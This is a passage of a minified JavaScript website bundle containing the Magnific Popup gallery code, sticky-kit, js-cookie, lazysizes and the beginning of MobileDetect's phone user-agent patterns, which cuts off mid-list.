t.replace(/%curr%/gi,e+1).replace(/%total%/gi,i)}c.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%"},proto:{initGallery:function(){var r=f.st.gallery,t=".mfp-gallery";return f.direction=!0,!(!r||!r.enabled)&&(m+=" mfp-gallery",d(b+t,function(){r.navigateByImgClick&&f.wrap.on("click"+t,".mfp-img",function(){return 1<f.items.length?(f.next(),!1):void 0}),T.on("keydown"+t,function(t){37===t.keyCode?f.prev():39===t.keyCode&&f.next()})}),d("UpdateStatus"+t,function(t,e){e.text&&(e.text=L(e.text,f.currItem.index,f.items.length))}),d(S+t,function(t,e,i,n){var o=f.items.length;i.counter=1<o?L(r.tCounter,n.index,o):""}),d("BuildControls"+t,function(){var t,e;1<f.items.length&&r.arrows&&!f.arrowLeft&&(e=r.arrowMarkup,t=f.arrowLeft=c(e.replace(/%title%/gi,r.tPrev).replace(/%dir%/gi,"left")).addClass(s),e=f.arrowRight=c(e.replace(/%title%/gi,r.tNext).replace(/%dir%/gi,"right")).addClass(s),t.click(function(){f.prev()}),e.click(function(){f.next()}),f.container.append(t.add(e)))}),d("Change"+t,function(){f._preloadTimeout&&clearTimeout(f._preloadTimeout),f._preloadTimeout=setTimeout(function(){f.preloadNearbyImages(),f._preloadTimeout=null},16)}),void d(l+t,function(){T.off(t),f.wrap.off("click"+t),f.arrowRight=f.arrowLeft=null}))},next:function(){f.direction=!0,f.index=O(f.index+1),f.updateItemHTML()},prev:function(){f.direction=!1,f.index=O(f.index-1),f.updateItemHTML()},goTo:function(t){f.direction=t>=f.index,f.index=t,f.updateItemHTML()},preloadNearbyImages:function(){for(var t=f.st.gallery.preload,e=Math.min(t[0],f.items.length),i=Math.min(t[1],f.items.length),n=1;n<=(f.direction?i:e);n++)f._preloadItem(f.index+n);for(n=1;n<=(f.direction?e:i);n++)f._preloadItem(f.index-n)},_preloadItem:function(t){var e;t=O(t),f.items[t].preloaded||((e=f.items[t]).parsed||(e=f.parseEl(t)),p("LazyLoad",e),"image"===e.type&&(e.img=c('<img class="mfp-img" />').on("load.mfploader",function(){e.hasSize=!0}).on("error.mfploader",function(){e.hasSize=!0,e.loadError=!0,p("LazyLoadError",e)}).attr("src",e.src)),e.preloaded=!0)}}});var R="retina";c.magnificPopup.registerModule(R,{options:{replaceSrc:function(t){return t.src.replace(/\.\w+$/,function(t){return"@2x"+t})},ratio:1},proto:{initRetina:function(){var i,n;1<window.devicePixelRatio&&(i=f.st.retina,n=i.ratio,1<(n=isNaN(n)?n():n)&&(d("ImageHasSize."+R,function(t,e){e.img.css({"max-width":e.img[0].naturalWidth/n,width:"100%"})}),d("ElementParse."+R,function(t,e){e.src=i.replaceSrc(e,n)})))}}}),r()}),function(){var G=window.jQuery,I=G(window);G.fn.stick_in_parent=function(t){var y,e,i,n,w,P=(t=null==t?{}:t).sticky_class,A=t.inner_scrolling,M=t.recalc_every,C=t.parent,_=t.offset_top,k=t.spacer,H=t.bottoming;for(null==_&&(_=0),null==C&&(C=void 0),null==A&&(A=!0),null==P&&(P="is_stuck"),y=G(document),null==H&&(H=!0),w=function(t){var e;return window.getComputedStyle?(t=window.getComputedStyle(t[0]),e=parseFloat(t.getPropertyValue("width"))+parseFloat(t.getPropertyValue("margin-left"))+parseFloat(t.getPropertyValue("margin-right")),"border-box"!==t.getPropertyValue("box-sizing")&&(e+=parseFloat(t.getPropertyValue("border-left-width"))+parseFloat(t.getPropertyValue("border-right-width"))+parseFloat(t.getPropertyValue("padding-left"))+parseFloat(t.getPropertyValue("padding-right"))),e):t.outerWidth(!0)},e=function(o,r,s,a,l,c,d,u){var p,t,h,f,T,m,g,S,e,b,v,n;if(!o.data("sticky_kit")){if(o.data("sticky_kit",!0),T=y.height(),g=o.parent(),!(g=null!=C?g.closest(C):g).length)throw"failed to find stick parent";if(p=h=!1,(v=null!=k?k&&o.closest(k):G("<div />"))&&v.css("position",o.css("position")),(S=function(){var t,e,i;if(!u&&(T=y.height(),t=parseInt(g.css("border-top-width"),10),e=parseInt(g.css("padding-top"),10),r=parseInt(g.css("padding-bottom"),10),s=g.offset().top+t+e,a=g.height(),h&&(p=h=!1,null==k&&(o.insertAfter(v),v.detach()),o.css({position:"",top:"",width:"",bottom:""}).removeClass(P),i=!0),l=o.offset().top-(parseInt(o.css("margin-top"),10)||0)-_,c=o.outerHeight(!0),d=o.css("float"),v&&v.css({width:w(o),height:c,display:o.css("display"),"vertical-align":o.css("vertical-align"),float:d}),i))return n()})(),c!==a)return f=void 0,m=_,b=M,n=function(){var t,e,i,n;if(!u&&(i=!1,null!=b&&(--b<=0&&(b=M,S(),i=!0)),i||y.height()===T||S(),i=I.scrollTop(),null!=f&&(e=i-f),f=i,h?(H&&(n=a+s<i+c+m,p&&!n&&(p=!1,o.css({position:"fixed",bottom:"",top:m}).trigger("sticky_kit:unbottom"))),i<l&&(h=!1,m=_,null==k&&("left"!==d&&"right"!==d||o.insertAfter(v),v.detach()),o.css(t={position:"",width:"",top:""}).removeClass(P).trigger("sticky_kit:unstick")),A&&((t=I.height())<c+_&&!p&&(m-=e,m=Math.max(t-c,m),m=Math.min(_,m),h&&o.css({top:m+"px"})))):l<i&&(h=!0,(t={position:"fixed",top:m}).width="border-box"===o.css("box-sizing")?o.outerWidth()+"px":o.width()+"px",o.css(t).addClass(P),null==k&&(o.after(v),"left"!==d&&"right"!==d||v.append(o)),o.trigger("sticky_kit:stick")),h&&H&&(null==n&&(n=a+s<i+c+m),!p&&n)))return p=!0,"static"===g.css("position")&&g.css({position:"relative"}),o.css({position:"absolute",bottom:r,top:"auto"}).trigger("sticky_kit:bottom")},e=function(){return S(),n()},t=function(){if(u=!0,I.off("touchmove",n),I.off("scroll",n),I.off("resize",e),G(document.body).off("sticky_kit:recalc",e),o.off("sticky_kit:detach",t),o.removeData("sticky_kit"),o.css({position:"",bottom:"",top:"",width:""}),g.position("position",""),h)return null==k&&("left"!==d&&"right"!==d||o.insertAfter(v),v.remove()),o.removeClass(P)},I.on("touchmove",n),I.on("scroll",n),I.on("resize",e),G(document.body).on("sticky_kit:recalc",e),o.on("sticky_kit:detach",t),setTimeout(n,0)}},i=0,n=this.length;i<n;i++)t=this[i],e(G(t));return this}}.call(this),function(t){var e,i,n;"function"==typeof define&&define.amd&&(define(t),e=!0),"object"==typeof exports&&(module.exports=t(),e=!0),e||(i=window.Cookies,(n=window.Cookies=t()).noConflict=function(){return window.Cookies=i,n})}(function(){function a(){for(var t=0,e={};t<arguments.length;t++){var i,n=arguments[t];for(i in n)e[i]=n[i]}return e}function c(t){return t.replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent)}return function t(l){function s(){}function i(t,e,i){if("undefined"!=typeof document){"number"==typeof(i=a({path:"/"},s.defaults,i)).expires&&(i.expires=new Date(+new Date+864e5*i.expires)),i.expires=i.expires?i.expires.toUTCString():"";try{var n=JSON.stringify(e);/^[\{\[]/.test(n)&&(e=n)}catch(t){}e=l.write?l.write(e,t):encodeURIComponent(String(e)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),t=encodeURIComponent(String(t)).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent).replace(/[\(\)]/g,escape);var o,r="";for(o in i)i[o]&&(r+="; "+o,!0!==i[o]&&(r+="="+i[o].split(";")[0]));return document.cookie=t+"="+e+r}}function e(t,e){if("undefined"!=typeof document){for(var i={},n=document.cookie?document.cookie.split("; "):[],o=0;o<n.length;o++){var r=n[o].split("="),s=r.slice(1).join("=");e||'"'!==s.charAt(0)||(s=s.slice(1,-1));try{var a=c(r[0]),s=(l.read||l)(s,a)||c(s);if(e)try{s=JSON.parse(s)}catch(t){}if(i[a]=s,t===a)break}catch(t){}}return t?i[t]:i}}return s.set=i,s.get=function(t){return e(t,!1)},s.getJSON=function(t){return e(t,!0)},s.remove=function(t,e){i(t,"",a(e,{expires:-1}))},s.defaults={},s.withConverter=t,s}(function(){})}),function(t){var e=function(n,p,r){"use strict";var h,f;if(function(){var t,e={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:!0,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:!0,ricTimeout:0,throttleDelay:125};for(t in f=n.lazySizesConfig||n.lazysizesConfig||{},e)t in f||(f[t]=e[t])}(),!p||!p.getElementsByClassName)return{init:function(){},cfg:f,noSupport:!0};function s(t,e){return ct[e]||(ct[e]=new RegExp("(\\s|^)"+e+"(\\s|$)")),ct[e].test(t[it]("class")||"")&&ct[e]}function c(t,e){s(t,e)||t.setAttribute("class",(t[it]("class")||"").trim()+" "+e)}function d(t,e){(e=s(t,e))&&t.setAttribute("class",(t[it]("class")||"").replace(e," "))}function u(t,e,i,n,o){var r=p.createEvent("Event");return(i=i||{}).instance=h,r.initEvent(e,!n,!o),r.detail=i,t.dispatchEvent(r),r}function T(t,e){var i;!tt&&(i=n.picturefill||f.pf)?(e&&e.src&&!t[it]("srcset")&&t.setAttribute("srcset",e.src),i({reevaluate:!0,elements:[t]})):e&&e.src&&(t.src=e.src)}function m(t,e){return(getComputedStyle(t,null)||{})[e]}function o(t,e,i){for(i=i||t.offsetWidth;i<f.minSize&&e&&!t._lazysizesWidth;)i=e.offsetWidth,e=e.parentNode;return i}function t(i,t){return t?function(){pt(i)}:function(){var t=this,e=arguments;pt(function(){i.apply(t,e)})}}function e(t){var e,i,n=function(){e=null,t()},o=function(){var t=r.now()-i;t<99?ot(o,99-t):(st||n)(n)};return function(){i=r.now(),e=e||ot(o,99)}}var i,a,l,g,S,b,v,y,w,P,A,M,C,_,k,H,G,I,E,x,B,D,O,L,R,N,X,V,F,W,z,$,U,Y,K,j,q,Q,Z,J=p.documentElement,tt=n.HTMLPictureElement,et="addEventListener",it="getAttribute",nt=n[et].bind(n),ot=n.setTimeout,rt=n.requestAnimationFrame||ot,st=n.requestIdleCallback,at=/^picture$/i,lt=["load","error","lazyincluded","_lazyloaded"],ct={},dt=Array.prototype.forEach,ut=function(e,i,t){var n=t?et:"removeEventListener";t&&ut(e,i),lt.forEach(function(t){e[n](t,i)})},pt=(Q=[],Z=q=[],Mt._lsFlush=At,Mt),ht=(D=/^img$/i,O=/^iframe$/i,L="onscroll"in n&&!/(gle|ing)bot/.test(navigator.userAgent),X=-1,H=bt,I=N=R=0,E=f.throttleDelay,x=f.ricTimeout,B=st&&49<x?function(){st(vt,{timeout:x}),x!==f.ricTimeout&&(x=f.ricTimeout)}:t(function(){ot(vt)},!0),F=t(yt),W=function(t){F({target:t.target})},z=t(function(e,t,i,n,o){var r,s,a,l;(a=u(e,"lazybeforeunveil",t)).defaultPrevented||(n&&(i?c(e,f.autosizesClass):e.setAttribute("sizes",n)),i=e[it](f.srcsetAttr),n=e[it](f.srcAttr),o&&(s=(r=e.parentNode)&&at.test(r.nodeName||"")),l=t.firesLoad||"src"in e&&(i||n||s),a={target:e},c(e,f.loadingClass),l&&(clearTimeout(b),b=ot(gt,2500),ut(e,W,!0)),s&&dt.call(r.getElementsByTagName("source"),wt),i?e.setAttribute("srcset",i):n&&!s&&(O.test(e.nodeName)?function(e,i){try{e.contentWindow.location.replace(i)}catch(t){e.src=i}}(e,n):e.src=n),o&&(i||s)&&T(e,{src:n})),e._lazyRace&&delete e._lazyRace,d(e,f.lazyClass),pt(function(){var t=e.complete&&1<e.naturalWidth;l&&!t||(t&&c(e,"ls-is-cached"),yt(a),e._lazyCache=!0,ot(function(){"_lazyCache"in e&&delete e._lazyCache},9)),"lazy"==e.loading&&N--},!0)}),U=e(function(){f.loadMode=3,V()}),Y=function(){S||(r.now()-y<999?ot(Y,999):(S=!0,f.loadMode=3,V(),nt("scroll",Pt,!0)))},{_:function(){y=r.now(),h.elements=p.getElementsByClassName(f.lazyClass),g=p.getElementsByClassName(f.lazyClass+" "+f.preloadClass),nt("scroll",V,!0),nt("resize",V,!0),nt("pageshow",function(t){var e;!t.persisted||(e=p.querySelectorAll("."+f.loadingClass)).length&&e.forEach&&rt(function(){e.forEach(function(t){t.complete&&$(t)})})}),n.MutationObserver?new MutationObserver(V).observe(J,{childList:!0,subtree:!0,attributes:!0}):(J[et]("DOMNodeInserted",V,!0),J[et]("DOMAttrModified",V,!0),setInterval(V,999)),nt("hashchange",V,!0),["focus","mouseover","click","load","transitionend","animationend"].forEach(function(t){p[et](t,V,!0)}),/d$|^c/.test(p.readyState)?Y():(nt("load",Y),p[et]("DOMContentLoaded",V),ot(Y,2e4)),h.elements.length?(bt(),pt._lsFlush()):V()},checkElems:V=function(t){var e;(t=!0===t)&&(x=33),G||(G=!0,(e=E-(r.now()-I))<0&&(e=0),t||e<9?B():ot(B,e))},unveil:$=function(t){var e,i,n,o;t._lazyRace||(!(o="auto"==(n=(i=D.test(t.nodeName))&&(t[it](f.sizesAttr)||t[it]("sizes"))))&&S||!i||!t[it]("src")&&!t.srcset||t.complete||s(t,f.errorClass)||!s(t,f.lazyClass))&&(e=u(t,"lazyunveilread").detail,o&&ft.updateElem(t,!0,t.offsetWidth),t._lazyRace=!0,N++,z(t,e,o,n,i))},_aLSL:Pt}),ft=(a=t(function(t,e,i,n){var o,r,s;if(t._lazysizesWidth=n,t.setAttribute("sizes",n+="px"),at.test(e.nodeName||""))for(r=0,s=(o=e.getElementsByTagName("source")).length;r<s;r++)o[r].setAttribute("sizes",n);i.detail.dataAttr||T(t,i.detail)}),{_:function(){i=p.getElementsByClassName(f.autosizesClass),nt("resize",l)},checkElems:l=e(function(){var t,e=i.length;if(e)for(t=0;t<e;t++)mt(i[t])}),updateElem:mt}),Tt=function(){!Tt.i&&p.getElementsByClassName&&(Tt.i=!0,ft._(),ht._())};function mt(t,e,i){var n=t.parentNode;n&&(i=o(t,n,i),(e=u(t,"lazybeforesizes",{width:i,dataAttr:!!e})).defaultPrevented||(i=e.detail.width)&&i!==t._lazysizesWidth&&a(t,n,e,i))}function gt(t){N--,t&&!(N<0)&&t.target||(N=0)}function St(t){return(k=null==k?"hidden"==m(p.body,"visibility"):k)||!("hidden"==m(t.parentNode,"visibility")&&"hidden"==m(t,"visibility"))}function bt(){var t,e,i,n,o,r,s,a,l,c,d,u=h.elements;if((v=f.loadMode)&&N<8&&(t=u.length)){for(e=0,X++;e<t;e++)if(u[e]&&!u[e]._lazyRace)if(!L||h.prematureUnveil&&h.prematureUnveil(u[e]))$(u[e]);else if((s=u[e][it]("data-expand"))&&(o=+s)||(o=R),l||(l=!f.expand||f.expand<1?500<J.clientHeight&&500<J.clientWidth?500:370:f.expand,c=(h._defEx=l)*f.expFactor,d=f.hFac,k=null,R<c&&N<1&&2<X&&2<v&&!p.hidden?(R=c,X=0):R=1<v&&1<X&&N<6?l:0),a!==o&&(w=innerWidth+o*d,P=innerHeight+o,r=-1*o,a=o),c=u[e].getBoundingClientRect(),(_=c.bottom)>=r&&(A=c.top)<=P&&(C=c.right)>=r*d&&(M=c.left)<=w&&(_||C||M||A)&&(f.loadHidden||St(u[e]))&&(S&&N<3&&!s&&(v<3||X<4)||function(t,e){var i,n=t,o=St(t);for(A-=e,_+=e,M-=e,C+=e;o&&(n=n.offsetParent)&&n!=p.body&&n!=J;)(o=0<(m(n,"opacity")||1))&&"visible"!=m(n,"overflow")&&(i=n.getBoundingClientRect(),o=C>i.left&&M<i.right&&_>i.top-1&&A<i.bottom+1);return o}(u[e],o))){if($(u[e]),n=!0,9<N)break}else!n&&S&&!i&&N<4&&X<4&&2<v&&(g[0]||f.preloadAfterLoad)&&(g[0]||!s&&(_||C||M||A||"auto"!=u[e][it](f.sizesAttr)))&&(i=g[0]||u[e]);i&&!n&&$(i)}}function vt(){G=!1,I=r.now(),H()}function yt(t){var e=t.target;e._lazyCache?delete e._lazyCache:(gt(t),c(e,f.loadedClass),d(e,f.loadingClass),ut(e,W),u(e,"lazyloaded"))}function wt(t){var e,i=t[it](f.srcsetAttr);(e=f.customMedia[t[it]("data-media")||t[it]("media")])&&t.setAttribute("media",e),i&&t.setAttribute("srcset",i)}function Pt(){3==f.loadMode&&(f.loadMode=2),U()}function At(){var t=Z;for(Z=q.length?Q:q,j=!(K=!0);t.length;)t.shift()();K=!1}function Mt(t,e){K&&!e?t.apply(this,arguments):(Z.push(t),j||(j=!0,(p.hidden?ot:rt)(At)))}return ot(function(){f.init&&Tt()}),h={cfg:f,autoSizer:ft,loader:ht,init:Tt,uP:T,aC:c,rC:d,hC:s,fire:u,gW:o,rAF:pt}}(t,t.document,Date);t.lazySizes=e,"object"==typeof module&&module.exports&&(module.exports=e)}("undefined"!=typeof window?window:{}),function(r){(function(){if("undefined"!=typeof module&&module.exports)return function(t){module.exports=t()};if("function"==typeof define&&define.amd)return define;if("undefined"!=typeof window)return function(t){window.MobileDetect=t()};throw new Error("unknown environment")})()(function(){"use strict";function e(t,e){return null!=t&&null!=e&&t.toLowerCase()===e.toLowerCase()}function i(t,e){var i,n,o=t.length;if(!o||!e)return!1;for(i=e.toLowerCase(),n=0;n<o;++n)if(i===t[n].toLowerCase())return!0;return!1}function a(t){for(var e in t)d.call(t,e)&&(t[e]=new RegExp(t[e],"i"))}function o(t,e){this.ua=t||"",this._cache={},this.maxPhoneWidth=e||600}var l,c={mobileDetectRules:{phones:{iPhone:"\\biPhone\\b|\\biPod\\b",BlackBerry:"BlackBerry|\\bBB10\\b|rim[0-9]+",HTC:"HTC|HTC.*(Sensation|Evo|Vision|Explorer|6800|8100|8900|A7272|S510e|C110e|Legend|Desire|T8282)|APX515CKT|Qtek9090|APA9292KT|HD_mini|Sensation.*Z710e|PG86100|Z715e|Desire.*(A8181|HD)|ADR6200|ADR6400L|ADR6425|001HT|Inspire 4G|Android.*\\bEVO\\b|T-Mobile G1|Z520m",Nexus:"Nexus One|Nexus S|Galaxy.*Nexus|Android.*Nexus.*Mobile|Nexus 4|Nexus 5|Nexus 6",Dell:"Dell.*Streak|Dell.*Aero|Dell.*Venue|DELL.*Venue Pro|Dell Flash|Dell Smoke|Dell Mini 3iX|XCD28|XCD35|\\b001DL\\b|\\b101DL\\b|\\bGS01\\b",Motorola:"Motorola|DROIDX|DROID BIONIC|\\bDroid\\b.*Build|Android.*Xoom|HRI39|MOT-|A1260|A1680|A555|A853|A855|A953|A955|A956|Motorola.*ELECTRIFY|Motorola.*i1|i867|i940|MB200|MB300|MB501|MB502|MB508|MB511|MB520|MB525|MB526|MB611|MB612|MB632|MB810|MB855|MB860|MB861|MB865|MB870|ME501|ME502|ME511|ME525|ME600|ME632|ME722|ME811|ME860|ME863|ME865|MT620|MT710|MT716|MT720|MT810|MT870|MT917|Motorola.*TITANIUM|WX435|WX445|XT300|XT301|XT311|XT316|XT317|XT319|XT320|XT390|XT502|XT530|XT531|XT532|XT535|XT603|XT610|XT611|XT615|XT681|XT701|XT702|XT711|XT720|XT800|XT806|XT860|XT862|XT875|XT882|XT883|XT894|XT901|XT907|XT909|XT910|XT912|XT928|XT926|XT915|XT919|XT925|XT1021|\\bMoto E\\b",Samsung:"\\bSamsung\\b|SM-G9250|GT-19300|SGH-I337|BGT-S5230|GT-B2100|GT-B2700|GT-B2710|GT-B3210|GT-B3310|GT-B3410|GT-B3730|GT-B3740|GT-B5510|GT-B5512|GT-B5722|GT-B6520|GT-B7300|GT-B7320|GT-B7330|GT-B7350|GT-B7510|GT-B7722|GT-B7800|GT-C3010|GT-C3011|GT-C3060|GT-C3200|GT-C3212|GT-C3212I|GT-C3262|GT-C3222|GT-C3300|GT-C3300K|GT-C3303|GT-C3303K|GT-C3310|GT-C3322|GT-C3330|GT-C3350|GT-C3500|GT-C3510|GT-C3530|GT-C3630|GT-C3780|GT-C5010|GT-C5212|GT-C6620|GT-C6625|GT-C6712|GT-E1050|GT-E1070|GT-E1075|GT-E1080|GT-E1081|GT-E1085|GT-E1087|GT-E1100|GT-E1107|GT-E1110|GT-E1120|GT-E1125|GT-E1130|GT-E1160|GT-E1170|GT-E1175|GT-E1180|GT-E1182|GT-E1200|GT-E1210|GT-E1225|GT-E1230|GT-E1390|GT-E2100|GT-E2120|GT-E2121|GT-E2152|GT-E2220|GT-E2222|GT-E2230|GT-E2232|GT-E2250|GT-E2370|GT-E2550|GT-E2652|GT-E3210|GT-E3213|GT-I5500|GT-I5503|GT-I5700|GT-I5800|GT-I5801|GT-I6410|GT-I6420|GT-I7110|GT-I7410|GT-I7500|GT-I8000|GT-I8150|GT-I8160|GT-I8190|GT-I8320|GT-I8330|GT-I8350|GT-I8530|GT-I8700|GT-I8703|GT-I8910|GT-I9000|GT-I9001|GT-I9003|GT-I9010|GT-I9020|GT-I9023|GT-I9070|GT-I9082|GT-I9100|GT-I9103|GT-I9220|GT-I9250|GT-I9300|GT-I9305|GT-I9500|GT-I9505|GT-M3510|GT-M5650|GT-M7500|GT-M7600|GT-M7603|GT-M8800|GT-M8910|GT-N7000|GT-S3110|GT-S3310|GT-S3350|GT-S3353|GT-S3370|GT-S3650|GT-S3653|GT-S3770|GT-S3850|GT-S5210|GT-S5220|GT-S5229|GT-S5230|GT-S5233|GT-S5250|GT-S5253|GT-S5260|GT-S5263|GT-S5270|GT-S5300|GT-S5330|GT-S5350|GT-S5360|GT-S5363|GT-S5369|GT-S5380|GT-S5380D|GT-S5560|GT-S5570|GT-S5600|GT-S5603|GT-S5610|GT-S5620|GT-S5660|GT-S5670|GT-S5690|GT-S5750|GT-S5780|GT-S5830|GT-S5839|GT-S6102|GT-S6500|GT-S7070|GT-S7200|GT-S7220|GT-S7230|GT-S7233|GT-S7250|GT-S7500|GT-S7530|GT-S7550|GT-S7562|GT-S7710|GT-S8000|GT-S8003|GT-S8500|GT-S8530|GT-S8600|SCH-A310|SCH-A530|SCH-A570|SCH-A610|SCH-A630|SCH-A650|SCH-A790|SCH-A795|SCH-A850|SCH-A870|SCH-A890|SCH-A930|SCH-A950|SCH-A970|SCH-A990|SCH-I100|SCH-I110|SCH-I400|SCH-I405|SCH-I500|SCH-I510|SCH-I515|SCH-I600|SCH-I730|SCH-I760|SCH-I770|SCH-I830|SCH-I910|SCH-I920|SCH-I959|SCH-LC11|SCH-N150|SCH-N300|SCH-R100|SCH-R300|SCH-R351|SCH-R400|SCH-R410|SCH-T300|SCH-U310|SCH-U320|SCH-U350|SCH-U360|SCH-U365|SCH-U370|SCH-U380|SCH-U410|SCH-U430|SCH-U450|SCH-U460|SCH-U470|SCH-U490|SCH-U540|SCH-U550|SCH-U620|SCH-U640|SCH-U650|SCH-U660|SCH-U700|SCH-U740|SCH-U750|SCH-U810|SCH-U820|SCH-U900|SCH-U940|SCH-U960|SCS-26UC|SGH-A107|SGH-A117|SGH-A127|SGH-A137|SGH-A157|SGH-A167|SGH-A177|SGH-A187|SGH-A197|SGH-A227|SGH-A237|SGH-A257|SGH-A437|SGH-A517|SGH-A597|SGH-A637|SGH-A657|SGH-A667|SGH-A687|SGH-A697|SGH-A707|SGH-A717|SGH-A727|SGH-A737|SGH-A747|SGH-A767|SGH-A777|SGH-A797|SGH-A817|SGH-A827|SGH-A837|SGH-A847|SGH-A867|SGH-A877|SGH-A887|SGH-A897|SGH-A927|SGH-B100|SGH-B130|SGH-B200|SGH-B220|SGH-C100|SGH-C110|SGH-C120|SGH-C130|SGH-C140|SGH-C160|SGH-C170|SGH-C180|SGH-C200|SGH-C207|SGH-C210|SGH-C225|SGH-C230|SGH-C417|SGH-C450|SGH-D307|SGH-D347|SGH-D357|SGH-D407|SGH-D415|SGH-D780|SGH-D807|SGH-D980|SGH-E105|SGH-E200|SGH-E315|SGH-E316|SGH-E317|SGH-E335|SGH-E590|SGH-E635|SGH-E715|SGH-E890|SGH-F300|SGH-F480|SGH-I200|SGH-I300|SGH-I320|SGH-I550|SGH-I577|SGH-I600|SGH-I607|SGH-I617|SGH-I627|SGH-I637|SGH-I677|SGH-I700|SGH-I717|SGH-I727|SGH-i747M|SGH-I777|SGH-I780|SGH-I827|SGH-I847|SGH-I857|SGH-I896|SGH-I897|SGH-I900|SGH-I907|SGH-I917|SGH-I927|SGH-I937|SGH-I997|SGH-J150|SGH-J200|SGH-L170|SGH-L700|SGH-M110|SGH-M150|SGH-M200|SGH-N105|SGH-N500|SGH-N600|SGH-N620|SGH-N625|SGH-N700|SGH-N710|SGH-P107|SGH-P207|SGH-P300|SGH-P310|SGH-P520|SGH-P735|SGH-P777|SGH-Q105|SGH-R210|SGH-R220|SGH-R225|SGH-S105|SGH-S307|SGH-T109|SGH-T119|SGH-T139|SGH-T209|SGH-T219|SGH-T229|SGH-T239|SGH-T249|SGH-T259|SGH-T309|SGH-T319|SGH-T329|SGH-T339|SGH-T349|SGH-T359|SGH-T369|SGH-T379|SGH-T409|SGH-T429|SGH-T439|SGH-T459|SGH-T469|SGH-T479|SGH-T499|SGH-T509|SGH-T519|SGH-T539|SGH-T559|SGH-T589|SGH-T609|SGH-T619|SGH-T629|SGH-T639|SGH-T659|SGH-T669|SGH-T679|SGH-T709|SGH-T719|SGH-T729|SGH-T739|SGH-T746|SGH-T749|SGH-T759|SGH-T769|SGH-T809|SGH-T819|SGH-T839|SGH-T919|SGH-T929|SGH-T939|SGH-T959|SGH-T989|SGH-U100|SGH-U200|SGH-U800|SGH-V205|SGH-V206|SGH-X100|SGH-X105|SGH-X120|SGH-X140|SGH-X426|SGH-X427|SGH-X475|SGH-X495|SGH-X497|SGH-X507|SGH-X600|SGH-X610|SGH-X620|SGH-X630|SGH-X700|SGH-X820|SGH-X890|SGH-Z130|SGH-Z150|SGH-Z170|SGH-ZX10|SGH-ZX20|SHW-M110|SPH-A120|SPH-A400|SPH-A420|SPH-A460|SPH-A500|SPH-A560|SPH-A600|SPH-A620|SPH-A660|SPH-A700|SPH-A740|SPH-A760|SPH-A790|SPH-A800|SPH-A820|SPH-A840|SPH-A880|SPH-A900|SPH-A940|SPH-A960|SPH-D600|SPH-D700|SPH-D710|SPH-D720|SPH-I300|SPH-I325|SPH-I330|SPH-I350|SPH-I500|SPH-I600|SPH-I700|SPH-L700|SPH-M100|SPH-M220|SPH-M240|SPH-M300|SPH-M305|SPH-M320|SPH-M330|SPH-M350|SPH-M360|SPH-M370|SPH-M380|SPH-M510|SPH-M540|SPH-M550|SPH-M560|SPH-M570|SPH-M580|SPH-M610|SPH-M620|SPH-M630|SPH-M800|SPH-M810|SPH-M850|SPH-M900|SPH-M910|SPH-M920|SPH-M930|SPH-N100|SPH-N200|SPH-N240|SPH-N300|SPH-N400|SPH-Z400|SWC-E100|SCH-i909|GT-N7100|GT-N7105|SCH-I535|SM-N900A|SGH-I317|SGH-T999L|GT-S5360B|GT-I8262|GT-S6802|GT-S6312|GT-S6310|GT-S5312|GT-S5310|GT-I9105|GT-I8510|GT-S6790N|SM-G7105|SM-N9005|GT-S5301|GT-I9295|GT-I9195|SM-C101|GT-S7392|GT-S7560|GT-B7610|GT-I5510|GT-S7582|GT-S7530E|GT-I8750|SM-G9006V|SM-G9008V|SM-G9009D|SM-G900A|SM-G900D|SM-G900F|SM-G900H|SM-G900I|SM-G900J|SM-G900K|SM-G900L|SM-G900M|SM-G900P|SM-G900R4|SM-G900S|SM-G900T|SM-G900V|SM-G900W8|SHV-E160K|SCH-P709|SCH-P729|SM-T2558|GT-I9205|SM-G9350|SM-J120F|SM-G920F|SM-G920V|SM-G930F|SM-N910C",LG:"\\bLG\\b;|LG[- ]?(C800|C900|E400|E610|E900|E-900|F160|F180K|F180L|F180S|730|855|L160|LS740|LS840|LS970|LU6200|MS690|MS695|MS770|MS840|MS870|MS910|P500|P700|P705|VM696|AS680|AS695|AX840|C729|E970|GS505|272|C395|E739BK|E960|L55C|L75C|LS696|LS860|P769BK|P350|P500|P509|P870|UN272|US730|VS840|VS950|LN272|LN510|LS670|LS855|LW690|MN270|MN510|P509|P769|P930|UN200|UN270|UN510|UN610|US670|US740|US760|UX265|UX840|VN271|VN530|VS660|VS700|VS740|VS750|VS910|VS920|VS930|VX9200|VX11000|AX840A|LW770|P506|P925|P999|E612|D955|D802|MS323)",Sony:"SonyST|SonyLT|SonyEricsson|SonyEricssonLT15iv|LT18i|E10i|LT28h|LT26w|SonyEricssonMT27i|C5303|C6902|C6903|C6906|C6943|D2533",Asus:"Asus.*Galaxy|PadFone.*Mobile",NokiaLumia:"Lumia [0-9]{3,4}",Micromax:"Micromax.*\\b(A210|A92|A88|A72|A111|A110Q|A115|A116|A110|A90S|A26|A51|A35|A54|A25|A27|A89|A68|A65|A57|A90)\\b",Palm:"PalmSource|Palm",Vertu:"Vertu|Vertu.*Ltd|Vertu.*Ascent|Vertu.*Ayxta|Vertu.*Constellation(F|Quest)?|Vertu.*Monika|Vertu.*Signature",Pantech:"PANTECH|IM-A850S|IM-A840S|IM-A830L|IM-A830K|IM-A830S|IM-A820L|IM-A810K|IM-A810S|IM-A800S|IM-T100K|IM-A725L|IM-A780L|IM-A775C|IM-A770K|IM-A760S|IM-A750K|IM-A740S|IM-A730S|IM-A720L|IM-A710K|IM-A690L|IM-A690S|IM-A650S|IM-A630K|IM-A600S|VEGA 